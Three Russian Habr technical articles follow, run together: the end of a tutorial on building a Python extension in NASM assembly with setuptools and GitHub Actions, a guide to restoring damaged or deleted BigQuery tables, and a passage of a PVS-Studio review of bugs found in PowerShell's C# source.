PyMult_multiply:
;
; pymult.multiply (a, b)
; Multiplies a and b
; Returns value as PyLong(PyObject*)
extern PyLong_FromLong
extern PyArg_ParseTuple
section .data
parseStr db "LL", 0 ; преобразование аргументов в тип long long
section .bss
result resq 1 ; результат типа long
x resq 1 ; входное значение типа long
y resq 1 ; входное значение типа long
section .text
push rbp ; защитить указатель стека от изменений
mov rbp, rsp
push rbx
sub rsp, 0x18
mov rdi, rsi ; аргументы
lea rsi, [parseStr] ; Преобразование аргументов в LL
xor ebx, ebx ; очистить ebx
lea rdx, [x] ; сделать адрес x 3-м аргументом
lea rcx, [y] ; сделать адрес y 4-м аргументом
xor eax, eax ; очистить eax
call PYARG_PARSETUPLE ; Разобрать аргументы с помощью C-API
test eax, eax ; если PyArg_ParseTuple - NULL, выйти с ошибкой
je badinput
mov rax, [x] ; умножить x и y
imul qword[y]
mov [result], rax
mov edi, [result] ; преобразовать результат в PyLong
call PYLONG_FROMLONG
mov rsp, rbp ; восстановить указатель стека
pop rbp
ret
badinput:
mov rax, rbx
add rsp, 0x18
pop rbx
pop rbp
ret
```
Далее, изменим определение модуля, включив в него определение нового метода `at m_methods, dq _methoddef`.
Если вы — пользователь Mac — рекомендую вам [Hopper Disassembler](https://www.hopperapp.com/), так как он поддерживает полезный режим вывода данных в виде псевдокода. Если открыть в нём свежий .so-файл и посмотреть на код только что созданной функции — можно убедиться в том, что её C-подобное представление выглядит примерно так, как того можно ожидать:
Работа с Hopper DisassemblerПосле повторной компиляции и повторного импорта модуля можно будет увидеть функцию в dir(pymult), и то, что она принимает два аргумента.
Установите точку останова в строке 77:
```
(lldb) b pymult.asm:77
Breakpoint 4: where = pymult.cpython-39-darwin.so`PyMult_multiply + 67, address = 0x00000001019dbf42
```
Запустите процесс и, после импорта, запустите функцию. Отладчик lldb должен остановиться на точке останова:
```
(lldb) process launch -- -c "import pymult; pymult.multiply(2, 3)"
Process 39626 launched: '/Library/Frameworks/Python.framework/Versions/3.9/Resources/Python.app/Contents/MacOS/Python' (x86_64)
Process 39626 stopped
thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 4.1
frame #0: 0x00000001007f6f42 pymult.cpython-39-darwin.so`PyMult_multiply at pymult.asm:77
74 imul qword[y]
75 mov [result], rax
76
-> 77 mov edi, [result] ; convert result to PyLong
78 call PyLong_FromLong
79
80 mov rsp, rbp ; reinit stack pointer
Target 0: (Python) stopped.
(lldb)
```
Проверить десятичное значение, хранящееся в регистре `rax`, можно так:
```
(lldb) p/d $rax
(unsigned long) $6 = 6
```
Ура! Работает!
Кстати сказать, на то, чтобы привести это всё в рабочее состояние, мне понадобилось перекомпилировать код 25-30 раз. Глядя в прошлое, я понимаю, что всё это устроено не особенно сложно, но заставить всё это работать было очень нелегко.
Одна из проблем ассемблера заключается в том, что программа либо работает, либо с треском «падает». Ассемблер безжалостен к разработчику. Стоит совершить ошибку и перед нами — либо «падение» процесса, либо повреждение хост-процесса.
### Расширение setuptools/distutils
Если отправить в PyPi кучу файлов с исходным кодом, написанным на ассемблере, ничего хорошего не получится, так как после выполнения команды `pip install` соответствующий пакет окажется неработоспособным. Конечному пользователю этого пакета нужно знать о том, как компилировать библиотеки.
Пакет `setuptools` добавляет команду `build_ext` в файл `setup.py`. Предположим, в этом файле есть следующее:
```
...
setup(
name='pymult',
version='0.0.1',
...
ext_modules=[
Extension(
splitext(relpath(path, 'src').replace(os.sep, '.'))[0],
sources=[path],
)
for root, , _ in os.walk('src')
for path in glob(join(root, '*.c'))
],
)
```
Если это так — можно запустить такую команду:
```
$ python setup.py build_ext --force -v
```
Она запустит компилятор GCC, передаст ему исходный код, скомпонует его с Python-библиотекой, соответствующей тому исполняемому файлу`python`, который использовали для запуска `setup.py`, и поместит скомпилированный модуль в директорию `build`.
Мы хотим пользоваться GCC для компоновки объектного файла, а для компиляции исходного кода, написанного на ассемблере, нам нужен NASM.
Есть ещё некоторые моменты, имеющие отношение к NASM, которые нам нужно учесть:
* Если платформа не требует PIE — использовать `-DNOPIE`.
* Использовать`-f macho64` в macOS и `-f elf64` в Linux.
* Использовать`-g` для добавления отладочных символов в том случае, если `setup.py` был запущен с флагом, включающим отладку.
* Добавить в macOS префикс.
Я предусмотрел это всё в собственной команде сборки `setuptools`, которая называется `NasmBuildCommand`. Можно сделать так, чтобы метод `setup()` использовал бы этот класс, а затем указать исходные .asm-файлы:
```
cmdclass={'build_ext': NasmBuildCommand},
ext_modules=[
Extension(
splitext(relpath(path, 'src').replace(os.sep, '.'))[0],
sources=[path],
extra_compile_args=[],
extra_link_args=[],
include_dirs=[dirname(path)]
)
for root, , _ in os.walk('src')
for path in glob(join(root, '*.asm'))
],
)
```
Теперь, если запустить `setup.py build` с ключами `-v` (вывод подробных сведений о работе) и `--debug` (отладка) — он скомпилирует библиотеку:
```
$ python setup.py build --force -v --debug
running build
running build_ext
building 'pymult' extension
nasm -g -Isrc -I/Users/anthonyshaw/CLionProjects/mucking-around/venv/include -I/Library/Frameworks/Python.framework/Versions/3.8/include/python3.8 -f macho64 -DNOPIE --prefix= src/pymult.asm -o build/temp.macosx-10.9-x86_64-3.8/src/pymult.obj
cc -shared -g build/temp.macosx-10.9-x86_64-3.8/src/pymult.obj -L/Library/Frameworks/Python.framework/Versions/3.8/lib -lpython3.8 -o build/lib.macosx-10.9-x86_64-3.8/pymult.cpython-38-darwin.so
```
После того, как всё будет готово, можно создать wheel-пакет со скомпилированными бинарными файлами и с исходным кодом библиотеки:
```
$ python setup.py bdist_wheel sdist
```
А теперь этот wheel-пакет можно выгрузить на PyPi:
```
$ twine upload dist/*
```
Если некий пользователь загрузит этот пакет и окажется так, что в пакет входят файлы для платформы, на которой работает этот пользователь (в нашем случае — это только macOS), то система установит скомпилированную библиотеку. Если же пакет загрузит кто-то, кто работает на другой платформе — команда `pip install` попытается скомпилировать библиотеку из файлов с исходным кодом, используя особую команду `build`.
Обеспечить принудительное выполнение этой операции можно, выполнив команду вида `pip install --no-binary :all: -v --force`. Это позволит понаблюдать за подробностями процесса загрузки и компиляции пакета.
Загрузка и компиляция пакета в подробностях### Организация CI/CD-цепочек на GitHub
И наконец — мне хотелось оснастить GitHub-репозиторий проекта модульными тестами и системой непрерывного тестирования. Это подразумевает компиляцию кода с использованием сценариев GitHub Actions.
Теперь это не так уж и сложно, так как пакет `setuptools` был расширен в расчёте на выполнение сборки нашего проекта с помощью одной команды.
Тут имеется лишь один модульный тест, который осторожно избегает отрицательных чисел (!):
```
from pymult import multiply
def test_basic_multiplication():
assert multiply(2, 4) == 8
```
Для тестирования кода в Linux я просто установил NASM с помощью apt, а затем, в директории с исходным кодом, выполнил команду `python setup.py install`, которая сама вызывает `python setup.py build_ext`:
```
jobs:
build-linux:
runs-on: ubuntu-latest
strategy:
matrix:
python-version: [3.8]
steps:
- name: Install NASM
run: |
sudo apt-get install -y nasm
- uses: actions/checkout@v2
- name: Set up Python ${{ matrix.python-version }}
uses: actions/setup-python@v2
with:
python-version: ${{ matrix.python-version }}
- name: Install dependencies
run: |
python -m pip install --upgrade pip pytest
python setup.py install
- name: Test with pytest
run: |
python -X dev -m pytest test.py
```
Дополнительный флаг `-X dev` позволяет выдавать более подробные сведения когда (а не «если») CPython даст сбой.
В macOS сборка проекта представлена теми же шагами, за исключением того, что NASM устанавливается с помощью brew:
```
- name: Install NASM
run: |
brew install nasm
```
А потом я решил испытать судьбу и попробовал это всё на Windows, воспользовавшись Chocolatey-пакетом NASM:
```
build-windows:
runs-on: windows-latest
strategy:
matrix:
python-version: [3.8]
steps:
- name: Install NASM
run: |
choco install nasm
- name: Add NASM to path
run: echo '::add-path::c:\Program Files\NASM'
- name: Add VC to path
run: echo '::add-path::C:\Program Files (x86)\Microsoft Visual Studio 14.0\VC\bin'
- uses: actions/checkout@v2
- name: Set up Python ${{ matrix.python-version }}
uses: actions/setup-python@v2
with:
python-version: ${{ matrix.python-version }}
- name: Install dependencies
run: |
python -m pip install --upgrade pip pytest
python setup.py install
- name: Test with pytest
run: |
python -X dev -m pytest test.py
```
### Поддержка Windows
В итоге я расширил `setuptools`, организовав поддержку NASM и Microsoft Linker в виде особой реализации компилятора [WinAsmCompiler](https://github.com/tonybaloney/python-assembly-poc/blob/master/winnasmcompiler.py).
Самыми серьёзными изменениями были следующие:
* Использование объектного формата `-f win64` (64-битный PE).
* Использование `-DNOPIE`.
Правда, сам код работать отказался из-за того, что писал я его в расчёте на соглашение о вызовах System-V.
Для решения этой проблемы можно написать ещё одну функцию на ассемблере, или абстрагировать соглашения о вызовах, реализовав поддержку обоих стандартов, и переключаться между ними с помощью макроса. В этот момент я решил, что сделал всё, что хотел! (Код компилировался, но, при импорте, давал сбой).
### Итоги
Полный исходный код того, о чём мы говорили, можно найти [здесь](https://github.com/tonybaloney/python-assembly-poc).
Вот кое-что из того, что я узнал, занимаясь этим проектом:
* Как исследовать регистры в отладчике lldb (это, на самом деле, очень полезный навык).
* Как правильно использовать Hopper Disassembler.
* Как устанавливать точки останова в ассемблированных библиотеках для того чтобы узнать, почему они могут давать сбои при возникновении ошибок сегментации.
* Как setuptools/distutils компилируют C-расширения и как эти инструменты можно и нужно доработать в расчёте на современные компиляторы.
* Как компилировать .asm-файлы с использованием сценариев GitHub Actions.
* Как устроены объектные форматы и в чём различия форматов Mach-O и ELF.
Сферой применения этих знаний мне видится, в первую очередь, безопасность. Я всё ещё читаю книгу Shellcoder's Handbook, приступив к ней после Black Hat Python (стоящая книжка, кстати).
Хочу поделиться несколькими идеями применения полученных мной знаний:
* Реверс-инжиниринг скомпилированных библиотек на предмет поиска в них эксплойтов.
* Возможность участия в большем количестве испытаний на [Hack The Box](https://tonybaloney.github.io/posts/hackthebox.eu).
* Переделка эксплойтов так, чтобы они маскировались бы под сложные структуры данных C.
* Создание шелл-код-эксплойтов для демонстрации ошибок, вызванных переполнением стека и другими событиями, которые, в обычных условиях, не происходят.
В частности, я думаю, что смогу найти эксплойты в скомпилированных C-расширениях для Python. Причём, не в стандартной библиотеке, за которой, хочется надеяться, внимательно следят, а в сторонних библиотеках.
О, а приходите к нам работать? 😏Мы в [**wunderfund.io**](http://wunderfund.io/) занимаемся [высокочастотной алготорговлей](https://en.wikipedia.org/wiki/High-frequency_trading) с 2014 года. Высокочастотная торговля — это непрерывное соревнование лучших программистов и математиков всего мира. Присоединившись к нам, вы станете частью этой увлекательной схватки.
Мы предлагаем интересные и сложные задачи по анализу данных и low latency разработке для увлеченных исследователей и программистов. Гибкий график и никакой бюрократии, решения быстро принимаются и воплощаются в жизнь.
Сейчас мы ищем плюсовиков, питонистов, дата-инженеров и мл-рисерчеров.
[Присоединяйтесь к нашей команде.](http://wunderfund.io/#join_us) | https://habr.com/ru/post/589367/ | null | ru | null |
# BigQuery. Что делать, если повредил или случайно удалил таблицы
BigQuery становится все более популярным инструментом для работы с данными. С ростом его распространенности все более ценными становятся и знания о нем. При этом в повседневной практике могут возникать совершенно разные ситуаций, от которых невозможно перестраховаться на 100%. Можно в частности случайно повредить, неверно дозаполнить, а может быть и вовсе уничтожить не те партиции или целую таблицу. В этой заметке мы рассмотрим способы, с помощью которых можно исправить допущенные недоразумения.
Все будет хорошоЕсли вы накосячили с данными, то первое о чем нужно помнить, это:
1. **Если вы повредили таблицу.** BigQuery хранит состояние вашей существующей таблицы на любой момент времени в течение прошедших 7 дней. Так что вы можете откатиться.
2. **Если вы удалили таблицу.** У вас есть 2 суток, чтобы восстановить уничтоженную таблицу с помощью специальной команды.
Можно обратиться и к официальной справке по этому вопросу, а именно к разделу "BigQuery for data warehouse practitioners" >> "Backup and recovery" - [ссылка](https://cloud.google.com/architecture/bigquery-data-warehouse#backup_and_recovery).
---
После осознания того, что все не так плохо, у вас есть 2 способа восстановить ваши данные: с помощью SQL запроса и с помощью специальной команды в консоли.
### Ситуация 1. Таблица была повреждена неуместной операцией
Если вы не удалили таблицу, а лишь повредили ее, применив ненужную операцию, то можно восстановить ее состояние на любой момент времени в течение последних 7 дней, как мы и писали ранее. Для этого нужно всего лишь написать довольно простой SQL запрос.
Пример для случая, когда вы уверены, что еще 1 час назад таблица была “нормальной”.
```
CREATE OR REPLACE TABLE
`имя_проекта.имя_датасета.имя_таблицы`
AS
SELECT
*
FROM
`имя_проекта.имя_датасета.имя_таблицы`
FOR SYSTEM_TIME AS OF
TIMESTAMP_SUB(CURRENT_TIMESTAMP(), INTERVAL 1 HOUR)
```
Вместо `INTERVAL 1 HOUR` конечно можно написать любое число часов в пределах 168 или, например, `INTERVAL 1 DAY` , если ваши повреждения замечены поздно. Можно также и не восстанавливать таблицу сразу, а посмотреть на результат выдачи, само собой не используя первую часть запроса `CREATE OR REPLACE`.
### Ситуация 2. Партицированная таблица была повреждена неуместной операцией
Если вам нужно восстановить состояние партицированной таблицы, где обязательным условием является указание некоего значения колонки, по которой таблица партицирована, то и с таким кейсом можно справиться. В этом случае вам нужно написать запрос вот такого вида:
```
CREATE OR REPLACE TABLE
`имя_проекта.имя_датасета.имя_таблицы`
PARTITION BY
event_date
OPTIONS (require_partition_filter=TRUE) AS
SELECT
*
FROM
`имя_проекта.имя_датасета.имя_таблицы`
FOR SYSTEM_TIME AS OF
TIMESTAMP_SUB(CURRENT_TIMESTAMP(), INTERVAL 1 DAY)
WHERE
event_date <= CURRENT_DATE()
```
### Ситуация 3. Таблица была случайно удалена
Помните, что у вас есть 2 суток, чтобы исправить эту ситуацию. Чтобы восстановить удаленную таблицу, нужно открыть консоль, нажав ‘Activate Cloud Shell’ в правом верхнем углу, как это показано на картинке ниже.
Activate Cloud ShellПосле этого в нижней части экрана откроется консоль, где можно будет писать команды для восстановления таблиц. При возврате удаленной таблицы, нужно указать момент, когда эта таблица существовала, но в микросекундах. Также у вас есть выбор: или просто восстановить таблицу или сохранить ее в какую-то новую без восстановления старой. Например, можно потренироваться сохраняя ее в виде тестовой, прежде чем точно правильно восстановить старую на ее прежнем месте.
При простом восстановлении ваша команда в консоли будет выглядеть примерно так:
```
bq cp имя_датасета.имя_таблицы@1665946435000 имя_датасета.имя_таблицы
```
где цифры 1665946435000 будут обозначать ваш момент времени в соответствии с Unix Timestamp.
Если вы хотите сохранить старую восстановленную таблицу под новым именем, то ваша команда будет выглядеть как:
```
bq cp имя_датасета.имя_таблицы@1665946435000 имя_датасета.имя_новой_таблицы
```
где цифры 1665946435000 будут обозначать ваш момент времени в соответствии с Unix Timestamp.
После ввода этой команды у вас появится строка, где нужно нажать ‘y’, что означает что вы подтверждаете операцию.
Вот пример того, как это может выглядеть в вашей консоли:
Запуск и ответ на команду в нашей консолиВот и все, ваша удаленная таблица успешно восстановлена.
---
Подводя итог, хочется сказать, что удаление или повреждение вашей таблицы не такая критичная проблема, если вы успели уложиться в 7 дней для таблицы, которую повредили, и в 2 дня для таблицы, которую по ошибке удалили. Все эти команды выручали нас не один раз. Надеюсь, что они помогут и вам восстановить все без потерь. | https://habr.com/ru/post/693664/ | null | ru | null |
# Продолжаем проверять проекты Microsoft: анализ PowerShell

Для корпорации Microsoft в последнее время стало 'доброй традицией' открывать исходные коды своих программных продуктов. Тут можно вспомнить про CoreFX, .Net Compiler Platform (Roslyn), Code Contracts, MSBuild и прочие проекты. Для нас, разработчиков статического анализатора PVS-Studio, это возможность проверить известные проекты, рассказать людям (и разработчикам в том числе) о найденных ошибках и потестировать анализатор. Сегодня речь пойдёт об ошибках, найденных в ещё одном проекте Microsoft — PowerShell.
PowerShell
----------
PowerShell — кроссплатформенный проект компании Microsoft, состоящий из оболочки с интерфейсом командной строки и сопутствующего языка сценариев. Windows PowerShell построен на базе Microsoft [.NET Framework](https://ru.wikipedia.org/wiki/.NET_Framework) и интегрирован с ним. Дополнительно PowerShell предоставляет удобный доступ к [COM](https://ru.wikipedia.org/wiki/Component_Object_Model), [WMI](https://ru.wikipedia.org/wiki/WMI) и [ADSI](https://ru.wikipedia.org/wiki/ADSI), равно как и позволяет выполнять обычные команды командной строки, чтобы создать единое окружение, в котором администраторы смогли бы выполнять различные задачи на локальных и удалённых системах.
Код проекта доступен для загрузки из [репозитория на GitHub](https://github.com/PowerShell/PowerShell).
PVS-Studio
----------
Согласно статистике репозитория проекта, примерно 93% кода написано с использованием языка программирования C#.

Для проверки применялся статический анализатор кода PVS-Studio. Использовалась версия, находящаяся в процессе разработки. То есть это уже не PVS-Studio 6.08, но и ещё не PVS-Studio 6.09. Такой подход позволяет шире подойти к тестированию наиболее свежей версии анализатора, и, по возможности, исправить найденные недочёты. Конечно, это не отменяет использования многоуровневой системы тестов (см. семь методик тестирования в [статье](http://www.viva64.com/ru/b/0415/), посвященной разработке Linux-версии), а служит ещё одним способом тестирования анализатора.
Актуальную версию анализатора можно [загрузить по ссылке](http://www.viva64.com/ru/pvs-studio-download/).
Подготовка к анализу
--------------------
Анализатор обновлён, код проекта загружен. Но иногда трудности могут возникнуть в процессе подготовки проекта к анализу — на этапе его сборки. Перед проверкой желательно собрать проект. Почему это важно? Так анализатору будет доступно больше информации, следовательно, появляется возможность проведения более глубокого анализа.
Наиболее привычный (и удобный) способ использования анализатора — проверка проекта из среды разработки Visual Studio. Это быстро, просто и удобно. Но тут всплыл один неприятный нюанс.
Как оказалось, сами разработчики не рекомендуют использовать для сборки проекта среду разработки Visual Studio, о чём прямым текстом пишут на GitHub: «We do not recommend building the PowerShell solution from Visual Studio.»
Но соблазн сборки посредством Visual Studio и проверки из-под неё же был слишком велик, поэтому я всё же решил попробовать. Результат представлен на рисунке ниже:
*Рисунок 1. Ошибки компиляции проекта с использованием Visual Studio.*
Неприятно. Что это значило для меня? То, что просто так все возможности анализатора на проекте раскрыть не удастся. Здесь возможны несколько сценариев.
**Сценарий 1. Проверка несобранного проекта.**
Попробовали собрать проект. Не собрался? Ну и ладно, проверим как есть.
В чём плюсы такого подхода? Не надо возиться со сборкой, выясняя в чём же проблема, как её решить, или как извернуться и проверить собранный проект. Это экономит время, к тому же нет никаких гарантий, что, провозившись достаточно долго, проект всё же удастся собрать, и тогда время будет потрачено впустую.
Минусы такого решения тоже очевидны. Во-первых, это неполноценный анализ. Какие-то ошибки ускользнут от анализатора. Возможно, появится некоторое количество ложных срабатываний. Во-вторых, в таком случае нет смысла приводить статистику ложных/позитивных срабатываний, так как на собранном проекте она может измениться любым образом.
Тем не менее, даже при таком сценарии можно найти достаточно ошибок и написать про это статью.
**Сценарий 2. Разобраться и собрать проект.**
Плюсы и минусы противоположны описанным выше. Да, придётся потратить больше времени на сборку, но при этом не факт, что будет достигнут желаемый результат. Но в случае успеха удастся проверить исходный код более тщательно и, возможно, найти ещё какие-то интересные ошибки.
Однозначного совета, как поступить — здесь нет, каждый решает сам.
Помучившись со сборкой, я все же решил проверить проект 'как есть'. Для написания статьи такой вариант вполне приемлем.
**Примечание.** Несмотря на то, что проект не собирается из-под Visual Studio, он вполне спокойно собирается через скрипт (*build.sh*), лежащий в корне.
**Примечание 2.** Один из разработчиков (спасибо большое ему за это) подсказал, что \*.sln-файл необходим для удобства в работе, но не для сборки. Это ещё один аргумент в пользу правильности выбора сценария анализа.
Результаты анализа
------------------
**Дублирующиеся подвыражения**
Проектам, в которых предупреждение [V3001](http://www.viva64.com/ru/d/0381/) не находит подозрительных мест, следует выдавать медали. PowerShell, увы, в таком случае остался бы без медали и вот почему:
```
internal Version BaseMinimumVersion { get; set; }
internal Version BaseMaximumVersion { get; set; }
protected override void ProcessRecord()
{
if (BaseMaximumVersion != null &&
BaseMaximumVersion != null &&
BaseMaximumVersion < BaseMinimumVersion)
{
string message = StringUtil.Format(
Modules.MinimumVersionAndMaximumVersionInvalidRange,
BaseMinimumVersion,
BaseMaximumVersion);
throw new PSArgumentOutOfRangeException(message);
}
....
}
```
**Предупреждение PVS-Studio:** [V3001](http://www.viva64.com/ru/d/0381/) There are identical sub-expressions 'BaseMaximumVersion != null' to the left and to the right of the '&&' operator. System.Management.Automation ImportModuleCommand.cs 1663
[Ссылка на код на GitHub](http://bit.ly/2fmjpLA).
Как видно из фрагмента кода, на неравенство *null* два раза проверили ссылку *BaseMaximumVersion*, хотя понятно, что вместо этого нужно было проверить ссылку *BaseMinimumVersion*. Из-за успешного стечения обстоятельств данная ошибка может долгое время не проявлять себя. Однако, когда ошибка проявит себя, информация о *BaseMinimumVersion* не попадёт в текст сообщения, используемого в исключении, так как ссылка *BaseMinimumVersion* будет иметь значение *null*. В результате мы потеряем часть полезной информации.
Хочу отметить, что при написании статьи я исправил форматирования кода, так что ошибку заметить стало проще. В коде проекта всё условие записано в одну строку. Это очередное напоминание о том, насколько важно хорошее оформление кода. Оно не только облегчает чтение и понимание кода, но и помогает быстрее заметить ошибки.
```
internal static class RemoteDataNameStrings
{
....
internal const string MinRunspaces = "MinRunspaces";
internal const string MaxRunspaces = "MaxRunspaces";
....
}
internal void ExecuteConnect(....)
{
....
if
(
connectRunspacePoolObject.Data
.Properties[RemoteDataNameStrings.MinRunspaces] != null
&&
connectRunspacePoolObject.Data
.Properties[RemoteDataNameStrings.MinRunspaces] != null
)
{
try
{
clientRequestedMinRunspaces = RemotingDecoder.GetMinRunspaces(
connectRunspacePoolObject.Data);
clientRequestedMaxRunspaces = RemotingDecoder.GetMaxRunspaces(
connectRunspacePoolObject.Data);
clientRequestedRunspaceCount = true;
}
....
}
....
}
```
**Предупреждение PVS-Studio:** [V3001](http://www.viva64.com/ru/d/0381/) There are identical sub-expressions to the left and to the right of the '&&' operator. System.Management.Automation serverremotesession.cs 633
[Ссылка на код на GitHub](http://bit.ly/2fmnq2J).
Из-за допущенной опечатки вновь два раза выполняли одну и ту же проверку. Скорее всего, во втором случае должно было использоваться константное поле *MaxRunspaces* статического класса *RemoteDataNameStrings*.
**Неиспользуемое значение, возвращаемое методом**
Встречаются ошибки, характерные тем, что возвращаемое значение метода не используется. Причины, равно как и последствия, могут быть самыми разными. Порой программист забывает, что объекты типы *String* являются неизменяемыми, и методы редактирования строк возвращают новую стоку в качестве результата, а не изменяют текущую. Схожий случай — использование LINQ, когда результат операции — новая коллекция. Подобные ошибки встретились и здесь.
```
private CatchClauseAst CatchBlockRule(....
ref List errorAsts)
{
....
if (errorAsts == null)
{
errorAsts = exceptionTypes;
}
else
{
errorAsts.Concat(exceptionTypes); // <=
}
....
}
```
**Предупреждение PVS-Studio:** [V3010](http://www.viva64.com/ru/d/0406/) The return value of function 'Concat' is required to be utilized. System.Management.Automation Parser.cs 4973
[Ссылка на код на GitHub](http://bit.ly/2fmm0p3).
Сразу хочу обратить внимание на то, что параметр *errorAsts* используется с ключевым словом *ref*, что подразумевает изменение ссылки в теле метода. Логика кода проста — если ссылка *errorAsts* является нулевой, то присваиваем ей ссылку на другую коллекцию, а иначе добавляем элементы коллекции *exceptionTypes* к существующей. Правда, со второй частью вышла накладка. Метод *Concat* возвращает новую коллекцию, не модифицируя имеющуюся. Таким образом, коллекция *errorAsts* останется неизменной, а новая (содержащая элементы *errorAsts* и *exceptionTypes*) будет проигнорирована.
Проблему можно решить несколькими способами:
* Использовать метод *AddRange* класса *List*, который добавит новые элементы к текущему списку;
* Использовать результат метода *Concat*, не забыв при этом вызвать метод *ToList*, для приведения к нужному типу.
**Проверка не той ссылки после приведения с использованием оператора** ***as***
Золотую медаль диагностическому правилу [V3019](http://www.viva64.com/ru/d/0388/)! Наверняка не скажу, но почти во всех C#-проектах, по которым я писал статьи, встречалась эта ошибка. Постоянные читатели уже должны выучить назубок правило о необходимости внимательно перепроверять, ту ли ссылку вы проверяете на равенство *null* после приведения с использованием оператора *as*.
```
internal List GetJobsForComputer(String computerName)
{
....
foreach (Job j in ChildJobs)
{
PSRemotingChildJob child = j as PSRemotingChildJob;
if (j == null) continue;
if (String.Equals(child.Runspace
.ConnectionInfo
.ComputerName,
computerName,
StringComparison.OrdinalIgnoreCase))
{
returnJobList.Add(child);
}
}
return returnJobList;
}
```
**Предупреждение PVS-Studio:** [V3019](http://www.viva64.com/ru/d/0388/) Possibly an incorrect variable is compared to null after type conversion using 'as' keyword. Check variables 'j', 'child'. System.Management.Automation Job.cs 1876
[Ссылка на код на GitHub](http://bit.ly/2dOfN4O).
Результат приведения *j* к типу *PSRemotingChildJob* записывается в ссылку *child*, а значит, туда может быть записано значение *null* (если исходная ссылка имеет значение *null* или если не удалось выполнить приведение). Тем не менее, ниже на неравенство *null* проверяется исходная ссылка — *j*, а ещё ниже идёт обращение к свойству *Runspace* объекта *child*. Таким образом, если *j != null*, а *child == null*, проверка *j == null* ничем не поможет, и при обращении к экземплярным членам производной ссылки будет сгенерировано исключение типа *NullReferenceException*.
Встретилось ещё два подобных места:
* V3019 Possibly an incorrect variable is compared to null after type conversion using 'as' keyword. Check variables 'j', 'child'. System.Management.Automation Job.cs 1900
* V3019 Possibly an incorrect variable is compared to null after type conversion using 'as' keyword. Check variables 'j', 'child'. System.Management.Automation Job.cs 1923
**Неверный порядок операций**
```
private void CopyFileFromRemoteSession(....)
{
....
ArrayList remoteFileStreams =
GetRemoteSourceAlternateStreams(ps, sourceFileFullName);
if ((remoteFileStreams.Count > 0) && (remoteFileStreams != null))
....
}
```
**Предупреждение PVS-Studio:** [V3027](http://www.viva64.com/ru/d/0414/) The variable 'remoteFileStreams' was utilized in the logical expression before it was verified against null in the same logical expression. System.Management.Automation FileSystemProvider.cs 4126
[Ссылка на код на GitHub](http://bit.ly/2fmm5ZT).
Если повезёт, код отработает нормально, если не повезёт — при попытке разыменования нулевой ссылки будет сгенерировано исключение типа *NullReferenceException*. Подвыражение *remoteFileStreams != null* в данном выражении не играет никакой роли, равно как и не защищает от исключения. Очевидно, что для правильной работы необходимо поменять подвыражения местами.
Что ж, все мы люди, и все допускаем ошибки. А анализаторы для того и нужны, чтобы эти ошибки находить.
**Возможное разыменование нулевой ссылки**
```
internal bool SafeForExport()
{
return DisplayEntry.SafeForExport() &&
ItemSelectionCondition == null
|| ItemSelectionCondition.SafeForExport();
}
```
**Предупреждение PVS-Studio:** [V3080](http://www.viva64.com/ru/d/0480/) Possible null dereference. Consider inspecting 'ItemSelectionCondition'. System.Management.Automation displayDescriptionData\_List.cs 352
[Ссылка на код на GitHub](http://bit.ly/2ehY8ia).
Потенциальное исключение типа *NullReferenceException*. Подвыражение *ItemSelectionCondition.SafeForExport()* будет вычисляться только в том случае, если результат первого подвыражения — *false*. Отсюда следует, что в случае, если *DisplayEntry.SafeForExport()* вернёт *false*, а *ItemSelectionCondition* == *null*, будет вычисляться второе подвыражение — *ItemSelectionCondition.SafeForExport()*, где и возникнет проблема разыменования нулевой ссылки (и как следствие — будет сгенерировано исключение).
Схожий код встретился ещё один раз. Соответствующее предупреждение: [V3080](http://www.viva64.com/ru/d/0480/) Possible null dereference. Consider inspecting 'EntrySelectedBy'. System.Management.Automation displayDescriptionData\_Wide.cs 247
Другой случай.
```
internal Collection GetProvider(
PSSnapinQualifiedName providerName)
{
....
if (providerName == null)
{
ProviderNotFoundException e =
new ProviderNotFoundException(
providerName.ToString(),
SessionStateCategory.CmdletProvider,
"ProviderNotFound",
SessionStateStrings.ProviderNotFound);
throw e;
}
....
}
```
**Предупреждение PVS-Studio:** [V3080](http://www.viva64.com/ru/d/0480/) Possible null dereference. Consider inspecting 'providerName'. System.Management.Automation SessionStateProviderAPIs.cs 1004
[Ссылка на код на GitHub](http://bit.ly/2eM1hYe).
Иногда встречается код подобный этому — хотели сгенерировать исключение одного типа, а получилось другого. Почему? В данном случае проверяется, что ссылка *providerName* равна *null*, но ниже, когда создают объект исключения, у этой же ссылки вызывают экземплярный метод *ToString*. Итогом будет исключение типа *NullReferenceException*, а не *ProviderNotFoundException*, как планировалось.
Встретился ещё один подобный фрагмент кода. Соответствующее предупреждение: [V3080](http://www.viva64.com/ru/d/0480/) Possible null dereference. Consider inspecting 'job'. System.Management.Automation PowerShellETWTracer.cs 1088
**Использование ссылки перед её проверкой на** ***null***
```
internal ComplexViewEntry
GenerateView(...., FormattingCommandLineParameters inputParameters)
{
_complexSpecificParameters =
(ComplexSpecificParameters)inputParameters.shapeParameters;
int maxDepth = _complexSpecificParameters.maxDepth;
....
if (inputParameters != null)
mshParameterList = inputParameters.mshParameterList;
....
}
```
**Предупреждение PVS-Studio:** [V3095](http://www.viva64.com/ru/d/0504/) The 'inputParameters' object was used before it was verified against null. Check lines: 430, 436. System.Management.Automation FormatViewGenerator\_Complex.cs 430
[Ссылка на код на GitHub](http://bit.ly/2dOfbw1).
Проверка *inputParameters != null* подразумевает, что проверяемая ссылка может иметь значение *null*. Перестраховались, чтобы при обращении к полю *mshParameterList* не получить исключение *NullReferenceException*. Всё правильно. Вот только выше уже обращались к другому экземплярному полю этого же объекта — *shapeParameters*. Так как *inputParameters* между двумя этими операциями не изменяется, если ссылка была изначально равна *null*, проверка на неравенство *null* не спасёт от исключения.
Схожий случай:
```
public CommandMetadata(CommandMetadata other)
{
....
_parameters = new Dictionary(
other.Parameters.Count, StringComparer.OrdinalIgnoreCase);
// deep copy
if (other.Parameters != null)
....
}
```
**Предупреждение PVS-Studio:** [V3095](http://www.viva64.com/ru/w/V3095/) The 'other.Parameters' object was used before it was verified against null. Check lines: 189, 192. System.Management.Automation CommandMetadata.cs 189
[Ссылка на код на GitHub](http://bit.ly/2dOd9fm).
Проверяют, что свойство *Parameters* объекта *other* не равно *null*, но парой строк выше обращаются к экземплярному свойству *Count*. Что-то тут явно не так.
**Неиспользуемый параметр конструктора**
Приятно видеть результаты работы новых диагностических правил сразу после их появления. Так случилось и с диагностикой [V3117](http://www.viva64.com/ru/w/V3117/).
```
private void PopulateProperties(
Exception exception,
object targetObject,
string fullyQualifiedErrorId,
ErrorCategory errorCategory,
string errorCategory_Activity,
string errorCategory_Reason,
string errorCategory_TargetName,
string errorCategory_TargetType,
string errorCategory_Message,
